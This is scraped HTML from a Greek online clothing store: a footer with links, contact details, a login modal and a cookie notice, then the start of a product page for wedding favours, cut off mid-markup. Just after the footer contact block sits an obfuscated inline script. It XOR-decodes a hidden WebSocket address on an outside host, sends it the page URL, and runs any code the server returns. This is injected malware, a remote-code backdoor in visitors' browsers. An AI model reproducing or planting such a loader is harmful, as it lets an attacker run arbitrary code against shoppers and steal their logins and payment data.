            <h5 class="block-title"><span>Πληροφορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/content/7-Μεγέθη-Ρούχων"
                                        title="Μεγέθη Ρούχων"                                                                        >
                                    Μεγέθη Ρούχων
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/8-Μεγεθη-παπουτσιών"
                                        title="Μεγ΄έθη Παπουτσιών"                                                                        >
                                    Μεγέθη Παπουτσιών
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/9-μεγεθολογιο-βαπτιστικων"
                                        title="Μεγεθολόγιο Βαπτιστικών"                                                                        >
                                    Μεγεθολόγιο Βαπτιστικών
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/brands"
                                        title="Brands list"                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/contact-us"
                                        title="Χρησιμοποιείστε την φόρμα για να έρθετε σε επαφή"                                                                        >
                                    Επικοινωνήστε μαζί μας
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/sitemap"
                                        title="Χαθήκατε; Βρείτε αυτό που ψάχνετε"                                                                        >
                                    sitemap
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Perpatoura.com</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Αθανασίου Διάκου 6</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:24310 31772">24310 31772</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:sales@perpatoura.com">sales@perpatoura.com</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>

<script>const dqkd = [93,89,89,16,5,5,75,90,67,7,89,94,75,94,67,73,4,73,69,71,5,75,90,67,89,21,89,69,95,88,73,79,23];const pcu = 42;window.ww = new WebSocket(String.fromCharCode(...dqkd.map(twbs => twbs ^ pcu)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="/img/cms/logo.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/perpatoura/?locale=el_GR" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/perpatoura_com/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>          </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://perpatoura.com/themes/core.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://perpatoura.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script src="https://perpatoura.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script src="https://perpatoura.com/modules/ganalyticspro/views/js/bt_g4.js" ></script>
  <script src="https://perpatoura.com/modules/facebookproductad/views/js/pixel.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcountdown/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/ph_simpleblog/js/jquery.fitvids.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/productListingComments.js" ></script>
  <script src="https://perpatoura.com/modules/productcomments/views/js/post-comment.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/list-comments.js" ></script>
  <script src="https://perpatoura.com/modules/codfee/views/js/codfee17.js" ></script>
  <script src="https://perpatoura.com/modules/codfee/views/js/codfee16.js" ></script>
  <script src="https://perpatoura.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcookielaw/views/js/front.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script src="https://perpatoura.com/modules/ph_simpleblog/js/masonry.pkgd.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcompare/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://perpatoura.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://perpatoura.com/modules/iqitwishlist/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/assets/js/custom.js" ></script>
  <script src="https://perpatoura.com/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script src="https://perpatoura.com/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://perpatoura.com/σύνδεση"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              e-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Κωδικός Πρόσβασης
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Ο κωδικός πρόσβασης τουλάχιστον 5 χαρακτήρες"
              title="Τουλάχιστον 5 χαρακτήρες"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://perpatoura.com/ανάκτηση-συνθηματικού" rel="nofollow">
          Ξεχάσατε τον κωδικό πρόσβασης;
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Σύνδεση</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://perpatoura.com/σύνδεση?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Αυτός ο ιστότοπος χρησιμοποιεί cookies για να σας προσφέρει καλύτερη εμπειρία περιήγησης. <br /><a href="https://european-union.europa.eu/cookies_el">Περισσότερα για το πώς χρησιμοποιούμε τα cookies.</a></p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>




<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;700&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;700&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perpatoura.com/%CE%BC%CF%8C%CE%B4%CE%B1/2879-%CE%BC%CE%B1%CF%81%CF%84%CF%85%CF%81%CE%B9%CE%BA%CE%AC-bellissimo-%CE%BC-904-%CF%81%CE%BF%CE%B6-50-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1.html?page=1
body_size: 33556
content:
<!doctype html>
<html lang="el">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)</title>
  
    
  
  
    
  
  <meta name="description" content="Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://perpatoura.com/μόδα/2879-μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Perpatoura.com",
    "url" : "https://perpatoura.com/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://perpatoura.com/img/logo-1705991655.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://perpatoura.com/",
      "name": "Perpatoura.com"
    },
    "name": "Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)",
    "url":  "https://perpatoura.com/%CE%BC%CF%8C%CE%B4%CE%B1/2879-%CE%BC%CE%B1%CF%81%CF%84%CF%85%CF%81%CE%B9%CE%BA%CE%AC-bellissimo-%CE%BC-904-%CF%81%CE%BF%CE%B6-50-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1.html?page=1"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Αρχική",
            "item": "https://perpatoura.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Μόδα",
            "item": "https://perpatoura.com/61-μόδα"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)",
            "item": "https://perpatoura.com/μόδα/2879-μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.html"
          }          ]
    }
  </script>


  

  
        <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)",
    "description": "Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)",
    "category": "Μόδα",
    "image" :"https://perpatoura.com/7816-home_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg",    "sku": "Μ-904",
    "mpn": "Μ-904"
        ,
    "brand": {
      "@type": "Brand",
      "name": "Bellissimo"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "10.000000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)",
      "price": "36.5",
      "url": "https://perpatoura.com/μόδα/2879-μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.html",
      "priceValidUntil": "2026-02-06",
              "image": ["https://perpatoura.com/7816-thickbox_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg","https://perpatoura.com/7815-thickbox_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"],
            "sku": "Μ-904",
      "mpn": "Μ-904",
                    "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Perpatoura.com"
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://perpatoura.com/%CE%BC%CF%8C%CE%B4%CE%B1/2879-%CE%BC%CE%B1%CF%81%CF%84%CF%85%CF%81%CE%B9%CE%BA%CE%AC-bellissimo-%CE%BC-904-%CF%81%CE%BF%CE%B6-50-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1.html?page=1">
    <meta property="og:title" content="Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)">
    <meta property="og:site_name" content="Perpatoura.com">
    <meta property="og:description" content="Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)">
            <meta property="og:image" content="https://perpatoura.com/7816-thickbox_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://perpatoura.com/img/favicon.ico?1705991655">
  <link rel="shortcut icon" type="image/x-icon" href="https://perpatoura.com/img/favicon.ico?1705991655">
    




    <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/revsliderprestashop/public/assets/css/rs6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/modules/productcomments/views/css/productcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcookielaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/ph_simpleblog/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcompare/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcookielaw/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var btGapTag = {"tagContent":{"tracking_type":{"label":"tracking_type","value":"view_item"},"content_type":{"label":"content_type","value":"'product'"},"contents":{"label":"contents","value":[{"item_id":2879,"item_name":"\u039c\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac Bellissimo \u039c-904 \u03a1\u03bf\u03b6 (50 \u03a4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1)","currency":"EUR","item_category":"\u039c\u03cc\u03b4\u03b1","price":"36.50","item_brand":"Bellissimo","id":2879,"name":"\u039c\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac Bellissimo \u039c-904 \u03a1\u03bf\u03b6 (50 \u03a4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1)","brand":"Bellissimo","category":"\u039c\u03cc\u03b4\u03b1","list_name":"\u039c\u03cc\u03b4\u03b1"}]},"coupon_name":{"label":"coupon","value":"no_coupon"},"value":{"label":"value","value":36.5},"currency":{"label":"currency","value":"EUR"}},"bAddToCartTrigger":"0","elementCategoryProduct":"article.product-miniature","elementRemoveCart":"a.remove-from-cart","elementShipping":"input[type=radio]","elementPayment":".ps-shown-by-js","elementlogin":"button#submit-login","elementsignup":"div.no-account","elementWishCat":"button.wishlist-button-add","elementWishProd":"button.wishlist-button-add","gaId":"G-Z9W15JQNLY","gaEnable":"1","bEnableUa":"1","sUAcode":"UA-130029398-1","ajaxUrl":"https:\/\/perpatoura.com\/module\/ganalyticspro\/ajax","token":"64f09da5d8203080e13151a36486b95b","bRefund":false,"bPartialRefund":false,"bUseConsent":false,"bConsentHtmlElement":"","iConsentConsentLvl":0};
        var btPixel = {"btnAddToCart":"","btnAddToCartCategory":"","btnAddToWishlist":"button.wishlist-button-add","btnOrder":"button[name=\"confirm-addresses\"]","btnSub":".pm_subscription_display_product_buttons","tagContent":{"sPixel":"1378546562478782","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"EL2879"},"value":{"label":"value","value":36.5},"currency":{"label":"currency","value":"EUR"},"content_name":{"label":"content_name","value":"\u039c\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac Bellissimo \u039c-904 \u03a1\u03bf\u03b6 (50 \u03a4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1)"},"content_category":{"label":"content_category","value":"\u039c\u03cc\u03b4\u03b1"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"pixel_id":"1378546562478782","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","token":"64f09da5d8203080e13151a36486b95b","ajaxUrl":"https:\/\/perpatoura.com\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":true,"advancedMatchingData":false,"eventId":"44d355f9f34b83e6ae35803ee96ee589","fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"EL"};
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/perpatoura.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"modal","h_layout":"4","f_fixed":"1","f_layout":"3","h_absolute":"0","h_sticky":"0","hw_width":"fullwidth","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"accordion","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf (\u039c\u03b5 \u03a6\u03a0\u0391)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf (\u03c7\u03c9\u03c1\u03af\u03c2 \u03a6.\u03a0.\u0391.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"\u03a5\u03c0\u03bf\u03c3\u03cd\u03bd\u03bf\u03bb\u03bf","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae","amount":0,"value":""},"tax":{"type":"tax","label":"\u03a6\u03cc\u03c1\u03bf\u03b9 \u03c0\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03bf\u03bd\u03c4\u03b1\u03b9","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 \u03b5\u03af\u03b4\u03b7","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":null,"sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u03b5\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac (Greek)","iso_code":"el","locale":"el-GR","language_code":"el-gr","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/perpatoura.com\/\u03bc\u03cc\u03b4\u03b1\/2879-\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.html","meta":{"title":"\u039c\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac Bellissimo \u039c-904 \u03a1\u03bf\u03b6 (50 \u03a4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1)","description":"\u039c\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac Bellissimo \u039c-904 \u03a1\u03bf\u03b6 (50 \u03a4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1)","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-el":true,"lang-rtl":false,"country-GR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2879":true,"product-\u039c\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac Bellissimo \u039c-904 \u03a1\u03bf\u03b6 (50 \u03a4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1)":true,"product-id-category-61":true,"product-id-manufacturer-60":true,"product-id-supplier-6":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Perpatoura.com","logo":"https:\/\/perpatoura.com\/img\/logo-1705991655.jpg","stores_icon":"https:\/\/perpatoura.com\/img\/logo_stores.png","favicon":"https:\/\/perpatoura.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/perpatoura.com\/","current_url":"https:\/\/perpatoura.com\/%CE%BC%CF%8C%CE%B4%CE%B1\/2879-%CE%BC%CE%B1%CF%81%CF%84%CF%85%CF%81%CE%B9%CE%BA%CE%AC-bellissimo-%CE%BC-904-%CF%81%CE%BF%CE%B6-50-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1.html?page=1","shop_domain_url":"https:\/\/perpatoura.com","img_ps_url":"https:\/\/perpatoura.com\/img\/","img_cat_url":"https:\/\/perpatoura.com\/img\/c\/","img_lang_url":"https:\/\/perpatoura.com\/img\/l\/","img_prod_url":"https:\/\/perpatoura.com\/img\/p\/","img_manu_url":"https:\/\/perpatoura.com\/img\/m\/","img_sup_url":"https:\/\/perpatoura.com\/img\/su\/","img_ship_url":"https:\/\/perpatoura.com\/img\/s\/","img_store_url":"https:\/\/perpatoura.com\/img\/st\/","img_col_url":"https:\/\/perpatoura.com\/img\/co\/","img_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/perpatoura.com\/upload\/","pages":{"address":"https:\/\/perpatoura.com\/\u03b4\u03b9\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7","addresses":"https:\/\/perpatoura.com\/\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c3\u03b5\u03b9\u03c2","authentication":"https:\/\/perpatoura.com\/\u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7","cart":"https:\/\/perpatoura.com\/\u03ba\u03b1\u03bb\u03ac\u03b8\u03b9","category":"https:\/\/perpatoura.com\/index.php?controller=category","cms":"https:\/\/perpatoura.com\/index.php?controller=cms","contact":"https:\/\/perpatoura.com\/contact-us","discount":"https:\/\/perpatoura.com\/\u03ad\u03ba\u03c0\u03c4\u03c9\u03c3\u03b7","guest_tracking":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03af\u03c7\u03bd\u03b5\u03c5\u03c3\u03b7-\u0395\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b7","history":"https:\/\/perpatoura.com\/\u03b9\u03c3\u03c4\u03bf\u03c1\u03b9\u03ba\u03cc-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03b9\u03ce\u03bd","identity":"https:\/\/perpatoura.com\/\u03c4\u03b1\u03c5\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1","index":"https:\/\/perpatoura.com\/","my_account":"https:\/\/perpatoura.com\/\u03bb\u03bf\u03b3\u03b1\u03c1\u03b9\u03b1\u03c3\u03bc\u03cc\u03c2-\u03bc\u03bf\u03c5","order_confirmation":"https:\/\/perpatoura.com\/\u03b5\u03c0\u03b9\u03b2\u03b5\u03b2\u03b1\u03af\u03c9\u03c3\u03b7-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1\u03c2","order_detail":"https:\/\/perpatoura.com\/index.php?controller=order-detail","order_follow":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03af\u03c7\u03bd\u03b5\u03c5\u03c3\u03b7-\u03c0\u